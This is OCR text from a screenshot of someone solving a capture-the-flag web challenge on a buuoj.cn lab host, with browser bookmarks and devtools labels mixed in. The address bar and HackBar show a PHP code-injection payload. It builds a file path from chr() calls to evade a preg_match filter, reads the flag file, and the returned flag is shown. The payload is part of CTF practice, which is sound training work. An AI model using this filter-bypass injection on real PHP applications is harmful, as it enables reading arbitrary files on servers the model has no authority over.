 node3.buuoj.cn:29243/calc.php?
node3.buuoj.cn:29243/calc.php?
http://node3.buuoj.cn:29243/
preg_match_百度搜索
PHP preg_match() 函数 | PHP
node3.buuoj.cn:29243/calc.php? num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).ch
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
1string(43) "flag{a17144bb-01ad-4e94-82f5-a9e0025a355b} "
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://node3.buuoj.cn:29243/calc.php? num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
Split URL
Execute
Post data Referer User Agent Cookies Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://node3.buuoj.cn:29243/favicon.ico [HTTP/1.1 404 Not Found 0ms]
英 42 16:42